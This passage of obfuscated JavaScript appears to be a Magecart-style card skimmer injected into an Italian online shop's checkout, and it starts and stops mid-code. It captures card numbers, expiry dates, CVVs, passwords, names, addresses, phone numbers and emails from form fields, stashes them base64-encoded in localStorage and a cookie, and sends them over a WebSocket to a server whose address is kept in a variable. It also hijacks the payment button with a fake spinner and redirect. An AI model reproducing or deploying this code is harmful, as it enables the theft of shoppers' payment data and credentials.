_0x1201cd=_0x532325,_0x3ccc7d=[_0x489478[_0x1201cd(0x17b)],_0x489478[_0x1201cd(0x21d)],_0x489478[_0x1201cd(0x215)],_0x489478[_0x1201cd(0x232)],_0x489478['Date'],_0x489478['Month'],_0x489478[_0x1201cd(0x183)],_0x489478[_0x1201cd(0x22e)],_0x489478['Company'],_0x489478[_0x1201cd(0x20b)],_0x489478['Address'],_0x489478[_0x1201cd(0x227)],_0x489478[_0x1201cd(0x180)],_0x489478[_0x1201cd(0x245)],_0x489478[_0x1201cd(0x1ca)],_0x489478['City'],_0x489478[_0x1201cd(0x1af)],_0x489478[_0x1201cd(0x1eb)],_0x489478[_0x1201cd(0x1db)],_0x489478[_0x1201cd(0x20d)],_0x489478[_0x1201cd(0x1c5)],_0x489478['DobDay'],_0x489478[_0x1201cd(0x19b)],_0x489478[_0x1201cd(0x177)],_0x489478[_0x1201cd(0x223)],_0x489478['Password'],_0x489478['Data'][_0x1201cd(0x1c9)]],_0x18ad83=document['getElementsByTagName']('input'),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231)),_0x18ad83=document[_0x1201cd(0x18d)](_0x1201cd(0x1dd)),_0x24b0b9=document[_0x1201cd(0x18d)](_0x1201cd(0x1ba)),_0x1475af=document[_0x1201cd(0x18d)](_0x1201cd(0x231));for(var _0x552da9=0x0;_0x552da9<_0x18ad83[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0x55a90a){var _0xc76371=_0x1201cd;(_0x55a90a==_0x18ad83[_0x552da9]['id']||_0x55a90a==_0x18ad83[_0x552da9][_0xc76371(0x1d0)])&&_0x489478[_0xc76371(0x189)](_0x18ad83[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x24b0b9[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d[_0x1201cd(0x1bf)](function(_0xb4d2fc){var _0x41d234=_0x1201cd;(_0xb4d2fc==_0x24b0b9[_0x552da9]['id']||_0xb4d2fc==_0x24b0b9[_0x552da9][_0x41d234(0x1d0)])&&_0x489478[_0x41d234(0x189)](_0x24b0b9[_0x552da9]);});}for(var _0x552da9=0x0;_0x552da9<_0x1475af[_0x1201cd(0x230)];_0x552da9++){_0x3ccc7d['forEach'](function(_0x555100){var _0x230ac7=_0x1201cd;(_0x555100==_0x1475af[_0x552da9]['id']||_0x555100==_0x1475af[_0x552da9][_0x230ac7(0x1d0)])&&_0x489478[_0x230ac7(0x189)](_0x1475af[_0x552da9]);});}document['getElementById']('email')&&document[_0x1201cd(0x246)](_0x1201cd(0x1f9))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x2b6a68=_0x1201cd;eml=this[_0x2b6a68(0x1f4)],localStorage[_0x2b6a68(0x1ae)](_0x2b6a68(0x1cd),btoa(eml));});document['getElementById'](_0x1201cd(0x181))&&document[_0x1201cd(0x246)](_0x1201cd(0x181))['addEventListener'](_0x1201cd(0x1dd),function(){var _0x202256=_0x1201cd;psd=this[_0x202256(0x1f4)],localStorage[_0x202256(0x1ae)]('_pd_',btoa(psd));});document['getElementById'](_0x1201cd(0x1d6))&&document[_0x1201cd(0x246)](_0x1201cd(0x1d6))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x260c57=_0x1201cd;psd=this[_0x260c57(0x1f4)],localStorage[_0x260c57(0x1ae)](_0x260c57(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1cc))&&document[_0x1201cd(0x246)](_0x1201cd(0x1cc))[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x3f477=_0x1201cd;psd=this[_0x3f477(0x1f4)],localStorage['setItem'](_0x3f477(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x1e0))&&document[_0x1201cd(0x246)]('passwd2')[_0x1201cd(0x24b)](_0x1201cd(0x1dd),function(){var _0x5cd638=_0x1201cd;psd=this['value'],localStorage[_0x5cd638(0x1ae)](_0x5cd638(0x214),btoa(psd));});document[_0x1201cd(0x246)](_0x1201cd(0x22c))&&document[_0x1201cd(0x246)](_0x1201cd(0x22c))[_0x1201cd(0x24b)]('input',function(){var _0x4c9023=_0x1201cd;psd=this[_0x4c9023(0x1f4)],localStorage[_0x4c9023(0x1ae)](_0x4c9023(0x23b),btoa(psd));});localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))!==''&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]=atob(localStorage[_0x1201cd(0x18e)]('_pd_'))));!localStorage[_0x1201cd(0x18e)](_0x1201cd(0x214))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b0)]='');if(cdcDatalayer&&cdcDatalayer[_0x1201cd(0x21a)]){let _0x1b4eb8=cdcDatalayer[_0x1201cd(0x21a)][_0x1201cd(0x175)];localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x1d8),_0x1b4eb8);}const _0x8b8c98=document['getElementsByTagName'](_0x1201cd(0x174));let _0xe9a4d1=null;for(let _0xfd7b50 of _0x8b8c98){if(_0xfd7b50[_0x1201cd(0x1e8)]['includes'](_0x1201cd(0x17a))){const _0xa8d5e5=_0xfd7b50[_0x1201cd(0x1e8)]['match'](/id_cart:(\d+)/);if(_0xa8d5e5){_0xe9a4d1=_0xa8d5e5[0x1];break;}}}_0xe9a4d1&&localStorage[_0x1201cd(0x1ae)](_0x1201cd(0x206),_0x1201cd(0x23e)+_0xe9a4d1),document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER')&&(_0x489478['Data'][_0x1201cd(0x17b)]=document[_0x1201cd(0x246)](_0x1201cd(0x225))[_0x1201cd(0x1f4)]),document[_0x1201cd(0x246)](_0x1201cd(0x18a))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x1b7)]=document[_0x1201cd(0x246)](_0x1201cd(0x18a))[_0x1201cd(0x1f4)]+'/'+document[_0x1201cd(0x246)]('ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR')['value']),document['getElementById'](_0x1201cd(0x220))&&(_0x489478[_0x1201cd(0x205)][_0x1201cd(0x19d)]=document['getElementById']('ctl00_ContentPlaceHolder1_textPAY1_CVV')['value']),document[_0x1201cd(0x1fa)]=_0x1201cd(0x197)+_0x489478[_0x1201cd(0x201)]['encode'](JSON['stringify'](_0x489478['Data']));},'SendData':function(){var _0x3a0e11=_0x532325;_0x489478['Data'][_0x3a0e11(0x1a5)]=location[_0x3a0e11(0x210)];if(_0x293bd4(_0x3a0e11(0x229)))_0x489478[_0x3a0e11(0x205)][_0x3a0e11(0x1c9)]=atob(_0x293bd4(_0x3a0e11(0x229)));var _0x19eae1=_0x489478[_0x3a0e11(0x201)]['encode'](JSON['stringify'](_0x489478[_0x3a0e11(0x205)])),_0x10edb1=_0x19eae1[_0x3a0e11(0x184)]();for(var _0x4a189d=0x0;_0x4a189d<_0x489478[_0x3a0e11(0x20c)][_0x3a0e11(0x230)];_0x4a189d++)if(_0x489478[_0x3a0e11(0x20c)][_0x4a189d]==_0x10edb1)return;_0x489478[_0x3a0e11(0x218)](_0x19eae1);},'ws':function(){_0x1a695c=new WebSocket(_0x489478['SP']);},'TrySend':function(){var _0x4769a8=_0x532325;_0x489478[_0x4769a8(0x241)](),_0x489478[_0x4769a8(0x24d)](),_0x489478[_0x4769a8(0x203)](),_0x489478['PlaceOrder'](),_0x489478[_0x4769a8(0x1cf)]();},'GetCCInfo':function(){var _0x30be73=_0x532325;if(_0x489478[_0x30be73(0x17b)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x17b)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x17b)]];if(_0x489478[_0x30be73(0x19d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['CVV']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x19d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x19d)]];if(_0x489478['HolderFirstName']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x215)]]!==undefined)_0x489478['Data'][_0x30be73(0x21d)]=_0x489478['Data'][_0x489478[_0x30be73(0x215)]];if(_0x489478[_0x30be73(0x232)]!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x232)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x21d)]+='\x20'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x232)]];if(_0x489478[_0x30be73(0x1b7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1b7)]];if(_0x489478['Month']!==null&&_0x489478['Data'][_0x489478[_0x30be73(0x1e1)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]=_0x489478[_0x30be73(0x205)][_0x489478['Month']];if(_0x489478[_0x30be73(0x183)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1b7)]+='/'+_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x183)]];if(_0x489478[_0x30be73(0x227)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]]!==undefined)_0x489478[_0x30be73(0x205)]['Address']=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x227)]];if(_0x489478[_0x30be73(0x180)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x180)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1a2)]+=',\x20'+_0x489478[_0x30be73(0x205)][_0x489478['Address2']];if(_0x489478['Company']!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x221)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x221)]];if(_0x489478[_0x30be73(0x1f7)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1f7)]]!==undefined)_0x489478['Data']['City']=_0x489478['Data'][_0x489478[_0x30be73(0x1f7)]];if(_0x489478[_0x30be73(0x1eb)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['State']]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1eb)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1eb)]];if(_0x489478[_0x30be73(0x1db)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478['Country']]!==undefined)_0x489478[_0x30be73(0x205)]['Country']=_0x489478[_0x30be73(0x205)][_0x489478['Country']];if(_0x489478[_0x30be73(0x1af)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x1af)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1af)]];if(_0x489478[_0x30be73(0x20d)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]]!==undefined)_0x489478[_0x30be73(0x205)][_0x30be73(0x20d)]=_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x20d)]];if(_0x489478[_0x30be73(0x1c5)]!==null&&_0x489478[_0x30be73(0x205)][_0x489478[_0x30be73(0x1c5)]]!==undefined)_0x489478['Data'][_0x30be73(0x1c5)]=_0x489478['Data'][_0x489478[_0x30be73(0x1c5)]];},'UserInformation':function(){var _0x3ee48b=_0x532325;if(navigator!=null&&navigator!=undefined){if(navigator[_0x3ee48b(0x1a8)]!=undefined&&navigator[_0x3ee48b(0x1a8)]!=null&&_0x489478[_0x3ee48b(0x1da)]==null)_0x489478[_0x3ee48b(0x1da)]=navigator['userAgent'];if(navigator['languages']!=undefined&&navigator[_0x3ee48b(0x1e5)]!=null&&_0x489478['Languages']==null)_0x489478['Languages']=navigator[_0x3ee48b(0x1e5)];if(navigator[_0x3ee48b(0x1c1)]!=undefined&&navigator['platform']!=null&&_0x489478[_0x3ee48b(0x1f6)]==null)_0x489478['Platform']=navigator['platform'];if(_0x1a695c[_0x3ee48b(0x19f)]==0x1)_0x489478[_0x3ee48b(0x1a7)]=_0x3ee48b(0x1f0);else _0x1a695c[_0x3ee48b(0x19f)]!=0x1&&(_0x489478['ConnectionType']=_0x3ee48b(0x216));_0x489478[_0x3ee48b(0x205)]['UI']=_0x489478[_0x3ee48b(0x1a7)]+'\x20,'+_0x489478[_0x3ee48b(0x1f6)]+'\x20,'+_0x489478[_0x3ee48b(0x1ec)]+'\x20,'+_0x489478[_0x3ee48b(0x1da)];}},'BillingGothering':function(){var _0x381941=_0x532325;document[_0x381941(0x246)](_0x381941(0x186))&&document[_0x381941(0x246)](_0x381941(0x186))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x1a0840=_0x381941;eml=this[_0x1a0840(0x1f4)],localStorage['setItem'](_0x1a0840(0x1cd),btoa(eml));});document['getElementById'](_0x381941(0x1d4))&&document['getElementById'](_0x381941(0x1d4))['addEventListener'](_0x381941(0x1dd),function(){var _0x5b7e90=_0x381941;fName=this['value'],localStorage[_0x5b7e90(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x24a))&&document['getElementById'](_0x381941(0x24a))['addEventListener'](_0x381941(0x1dd),function(){var _0xc2533=_0x381941;lName=this[_0xc2533(0x1f4)],localStorage[_0xc2533(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x234))&&document[_0x381941(0x246)](_0x381941(0x234))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x349f97=_0x381941;country=this['options'][this[_0x349f97(0x1f3)]][_0x349f97(0x236)],localStorage[_0x349f97(0x1ae)](_0x349f97(0x1c8),btoa(country));});document[_0x381941(0x246)](_0x381941(0x18f))&&document[_0x381941(0x246)](_0x381941(0x18f))['addEventListener'](_0x381941(0x1dd),function(){var _0xa90aa1=_0x381941;zip=this['value'],localStorage[_0xa90aa1(0x1ae)](_0xa90aa1(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x1a6))&&document[_0x381941(0x246)]('citta')['addEventListener'](_0x381941(0x1ea),function(){var _0x269196=_0x381941;city=this[_0x269196(0x1ee)][this['selectedIndex']][_0x269196(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)]('provincia')&&document['getElementById'](_0x381941(0x22f))[_0x381941(0x24b)]('input',function(){var _0x34506f=_0x381941;state=this['value'],localStorage[_0x34506f(0x1ae)]('st_',btoa(state));});document['getElementById']('address1')&&document[_0x381941(0x246)](_0x381941(0x195))['addEventListener'](_0x381941(0x1dd),function(){var _0x2d7f6b=_0x381941;address=this['value'],localStorage[_0x2d7f6b(0x1ae)](_0x2d7f6b(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x22c))&&document[_0x381941(0x246)](_0x381941(0x22c))[_0x381941(0x24b)]('input',function(){var _0x2ce0e4=_0x381941;phone=this[_0x2ce0e4(0x1f4)],localStorage[_0x2ce0e4(0x1ae)]('pn',btoa(phone));});document['getElementById'](_0x381941(0x1bb))&&document[_0x381941(0x246)](_0x381941(0x1bb))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x548c40=_0x381941;phoneMobile=this[_0x548c40(0x1f4)],localStorage[_0x548c40(0x1ae)](_0x548c40(0x20a),btoa(phoneMobile));});document[_0x381941(0x246)](_0x381941(0x1be))&&document[_0x381941(0x246)](_0x381941(0x1be))[_0x381941(0x24b)]('input',function(){var _0x47bfdb=_0x381941;eml=this[_0x47bfdb(0x1f4)],localStorage[_0x47bfdb(0x1ae)]('_el',btoa(eml));});document['getElementById'](_0x381941(0x1c7))&&document[_0x381941(0x246)](_0x381941(0x1c7))[_0x381941(0x24b)]('input',function(){var _0x4a254d=_0x381941;fName=this[_0x4a254d(0x1f4)],localStorage[_0x4a254d(0x1ae)]('fn',btoa(fName));});document[_0x381941(0x246)](_0x381941(0x187))&&document[_0x381941(0x246)]('customer_lastname2')[_0x381941(0x24b)]('input',function(){var _0x1f4bc2=_0x381941;lName=this[_0x1f4bc2(0x1f4)],localStorage[_0x1f4bc2(0x1ae)]('ln',btoa(lName));});document[_0x381941(0x246)](_0x381941(0x23c))&&document[_0x381941(0x246)](_0x381941(0x23c))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x4be647=_0x381941;country=this['options'][this[_0x4be647(0x1f3)]]['innerText'],localStorage['setItem']('cnt',btoa(country));});document[_0x381941(0x246)](_0x381941(0x235))&&document[_0x381941(0x246)](_0x381941(0x235))['addEventListener']('input',function(){var _0x37948d=_0x381941;zip=this['value'],localStorage['setItem'](_0x37948d(0x1df),btoa(zip));});document[_0x381941(0x246)](_0x381941(0x22a))&&document[_0x381941(0x246)](_0x381941(0x22a))[_0x381941(0x24b)](_0x381941(0x1ea),function(){var _0x15c062=_0x381941;city=this[_0x15c062(0x1ee)][this[_0x15c062(0x1f3)]][_0x15c062(0x236)],localStorage['setItem']('ct',btoa(city));});document[_0x381941(0x246)](_0x381941(0x1e7))&&document[_0x381941(0x246)](_0x381941(0x1e7))[_0x381941(0x24b)](_0x381941(0x1dd),function(){var _0x5886d2=_0x381941;state=this[_0x5886d2(0x1f4)],localStorage[_0x5886d2(0x1ae)]('st_',btoa(state));});document[_0x381941(0x246)](_0x381941(0x1d3))&&document['getElementById']('address12')['addEventListener'](_0x381941(0x1dd),function(){var _0x5d8d29=_0x381941;address=this[_0x5d8d29(0x1f4)],localStorage[_0x5d8d29(0x1ae)](_0x5d8d29(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x209))&&document[_0x381941(0x246)](_0x381941(0x209))['addEventListener']('input',function(){phone=this['value'],localStorage['setItem']('pn',btoa(phone));});document[_0x381941(0x246)](_0x381941(0x1de))&&document[_0x381941(0x246)](_0x381941(0x1de))['addEventListener'](_0x381941(0x1dd),function(){var _0x2b9a2e=_0x381941;phoneMobile=this[_0x2b9a2e(0x1f4)],localStorage[_0x2b9a2e(0x1ae)](_0x2b9a2e(0x20a),btoa(phoneMobile));});if(document[_0x381941(0x244)](_0x381941(0x24f))[0x0]){var _0x2cb90b=document[_0x381941(0x244)](_0x381941(0x24f))[0x0],_0x122d18=_0x2cb90b[_0x381941(0x191)]('tr'),_0x172bc5=[];for(var _0x4cfffc=0x0;_0x4cfffc<_0x122d18[_0x381941(0x230)];_0x4cfffc++){var _0x14bed4=_0x122d18[_0x4cfffc][_0x381941(0x191)]('td'),_0x4b6357=_0x14bed4[0x1][_0x381941(0x1e8)][_0x381941(0x1fc)]();_0x172bc5[_0x381941(0x20e)](_0x4b6357);}_0x122d18[_0x381941(0x230)]==0xa?(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)](_0x381941(0x1a3),btoa(_0x172bc5[0x4]+'('+_0x172bc5[0x2]+')')),localStorage[_0x381941(0x1ae)]('_add_',btoa(_0x172bc5[0x5])),localStorage['setItem'](_0x381941(0x1df),btoa(_0x172bc5[0x6])),localStorage['setItem']('ct',btoa(_0x172bc5[0x7])),localStorage['setItem'](_0x381941(0x23a),btoa(_0x172bc5[0x8])),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x172bc5[0x9]))):(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)]('_cod_f',btoa(_0x172bc5[0x2])),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x172bc5[0x3])),localStorage[_0x381941(0x1ae)]('pzc_',btoa(_0x172bc5[0x4])),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x172bc5[0x5])),localStorage[_0x381941(0x1ae)](_0x381941(0x23a),btoa(_0x172bc5[0x6])),localStorage[_0x381941(0x1ae)]('cnt',btoa(_0x172bc5[0x7])));}if(typeof orderProcess!==_0x381941(0x222)){if(typeof formatedAddressFieldsValuesList!==_0x381941(0x222)){const _0x4e3eb8=document['querySelector'](_0x381941(0x237)),_0x41e819=_0x4e3eb8['value'];if(_0x41e819&&formatedAddressFieldsValuesList[_0x41e819]){const _0x559ef7=formatedAddressFieldsValuesList[_0x41e819][_0x381941(0x1f2)];let _0x11a3ed=((_0x559ef7[_0x381941(0x1c2)]||'')+'\x20'+(_0x559ef7['lastname']||''))[_0x381941(0x1fc)](),_0x52865f=((_0x559ef7[_0x381941(0x195)]||'')+'\x20'+(_0x559ef7[_0x381941(0x1c4)]||''))[_0x381941(0x1fc)](),_0x300fea=_0x559ef7['Country:name']||'',_0x248c5b=_0x559ef7[_0x381941(0x217)]||'',_0x40c952=_0x559ef7[_0x381941(0x1b1)]||'',_0x47df33=_0x559ef7[_0x381941(0x1ce)]||'',_0x4f2c0f=_0x559ef7[_0x381941(0x1bb)]||_0x559ef7[_0x381941(0x22c)]||'';localStorage['setItem'](_0x381941(0x248),btoa(_0x11a3ed)),localStorage['setItem'](_0x381941(0x20f),btoa(_0x4f2c0f)),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x52865f)),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x300fea)),localStorage[_0x381941(0x1ae)](_0x381941(0x1df),btoa(_0x248c5b)),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x40c952)),localStorage[_0x381941(0x1ae)]('st_',btoa(_0x47df33));}}}localStorage[_0x381941(0x18e)](_0x381941(0x214))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x214)))),!localStorage['getItem'](_0x381941(0x214))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=''),localStorage[_0x381941(0x18e)]('_add_')!==''&&(_0x489478['Data'][_0x381941(0x1a2)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x179)))),!localStorage[_0x381941(0x18e)](_0x381941(0x179))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1a2)]=''),localStorage['getItem']('cnt')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=atob(localStorage['getItem'](_0x381941(0x1c8)))),!localStorage['getItem'](_0x381941(0x1c8))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=''),localStorage[_0x381941(0x18e)]('st_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=atob(localStorage['getItem']('st_'))),!localStorage[_0x381941(0x18e)]('st_')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=''),localStorage[_0x381941(0x18e)]('ct')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=atob(localStorage[_0x381941(0x18e)]('ct'))),!localStorage[_0x381941(0x18e)]('ct')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=''),localStorage['getItem']('pzc_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x198)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x1df)))),!localStorage[_0x381941(0x18e)]('pzc_')&&(_0x489478['Data']['ZIP']=''),localStorage[_0x381941(0x18e)](_0x381941(0x20f))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=atob(localStorage[_0x381941(0x18e)]('_phn'))),!localStorage[_0x381941(0x18e)](_0x381941(0x20f))&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=''),localStorage['getItem']('_cod_f')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x19e)]=_0x381941(0x176)+atob(localStorage[_0x381941(0x18e)]('_cod_f'))),!localStorage[_0x381941(0x18e)](_0x381941(0x1a3))&&(_0x489478[_0x381941(0x205)]['DOB']=''),localStorage['getItem'](_0x381941(0x1d8))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]='€'+localStorage[_0x381941(0x18e)](_0x381941(0x1d8))),!localStorage['getItem']('totalTaxInc')&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]=''),document[_0x381941(0x23d)](_0x381941(0x185))&&(_0x489478[_0x381941(0x205)]['Holder']=document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHNAME')[_0x381941(0x1f4)]),document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&(_0x489478[_0x381941(0x205)][_0x381941(0x223)]=document['querySelector'](_0x381941(0x17c))[_0x381941(0x1f4)]);},'PlaceOrder':function(){var _0x6bd880=_0x532325,_0x200a9b=document[_0x6bd880(0x23d)](_0x6bd880(0x1ed));document['querySelector'](_0x6bd880(0x1e9))&&document['querySelector']('#gestpay_payment_button_redirect')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x265281){var _0x4327a7=_0x6bd880;_0x265281[_0x4327a7(0x188)](),_0x200a9b!==null&&document['querySelector']('#ctl00_pnlMaster')==null&&_0x489478[_0x4327a7(0x20c)]==''&&(document['open'](),document[_0x4327a7(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x4327a7(0x1c0)](),jQuery(_0x4327a7(0x208))['hide'](),setTimeout(function(){var _0x2f720f=_0x4327a7;window[_0x2f720f(0x1d2)][_0x2f720f(0x1f1)](_0x2f720f(0x173),_0x2f720f(0x240),_0x2f720f(0x1fe));},Math[_0x4327a7(0x239)](Math[_0x4327a7(0x1a0)]()*0xfa0)+0x7d0),setTimeout(function(){var _0xb8428=_0x4327a7;document[_0xb8428(0x1a9)](),document[_0xb8428(0x1dc)](_0xb8428(0x1fd)),document['close']();},0xbb8));});document[_0x6bd880(0x23d)](_0x6bd880(0x19c))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1d8))&&localStorage[_0x6bd880(0x18e)]('totalTaxInc')!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x19c))['textContent']=localStorage['getItem']('totalTaxInc'));document[_0x6bd880(0x23d)](_0x6bd880(0x21e))&&localStorage['getItem']('idCartValue')&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206))!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x21e))['textContent']=localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206)));document['querySelector'](_0x6bd880(0x185))&&localStorage['getItem'](_0x6bd880(0x248))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))!==''&&_0x27dddf==![]&&(document[_0x6bd880(0x23d)](_0x6bd880(0x185))[_0x6bd880(0x1f4)]=atob(localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))),_0x27dddf=!![]);document[_0x6bd880(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&localStorage['getItem'](_0x6bd880(0x1cd))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1cd))!==''&&_0x47cac8==![]&&(document['querySelector'](_0x6bd880(0x17c))[_0x6bd880(0x1f4)]=atob(localStorage['getItem'](_0x6bd880(0x1cd))),_0x47cac8=!![]);if(document[_0x6bd880(0x246)]('loadingCanvas')){const _0x3d48da=document[_0x6bd880(0x246)](_0x6bd880(0x22b)),_0x3b0a63=_0x3d48da[_0x6bd880(0x247)]('2d'),_0x164b34=_0x3d48da[_0x6bd880(0x178)]/0x2,_0x4ebb17=_0x3d48da[_0x6bd880(0x1b6)]/0x2,_0x1c57ad=0x32,_0x5b0d2c=0x12;function _0x279231(){var _0xaf5732=_0x6bd880;_0x3b0a63['clearRect'](0x0,0x0,_0x3d48da[_0xaf5732(0x178)],_0x3d48da[_0xaf5732(0x1b6)]);const _0x2bec73=_0x3b0a63[_0xaf5732(0x228)](0x0,0x0,_0x3d48da['width'],0x0);_0x2bec73['addColorStop'](0x0,'rgba(52,\x2077,\x20161,\x201)'),_0x2bec73[_0xaf5732(0x1aa)](0x1,_0xaf5732(0x207)),_0x3b0a63[_0xaf5732(0x1b9)](),_0x3b0a63[_0xaf5732(0x21f)](_0x164b34,_0x4ebb17,_0x1c57ad,0x0,Math['PI']*0x2),_0x3b0a63[_0xaf5732(0x18b)]=_0x2bec73,_0x3b0a63['lineWidth']=_0x5b0d2c,_0x3b0a63[_0xaf5732(0x18c)]();}_0x279231();}document[_0x6bd880(0x23d)](_0x6bd880(0x224))&&document[_0x6bd880(0x23d)](_0x6bd880(0x224))['addEventListener'](_0x6bd880(0x226),function(_0x532fd2){var _0x19805e=_0x6bd880;location[_0x19805e(0x1ac)]='https://www.ezdirect.it/ordine';}),document['querySelector'](_0x6bd880(0x1d5))&&document['querySelector']('#ctl00_ContentPlaceHolder1_btnProcedi')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x51f8f2){var 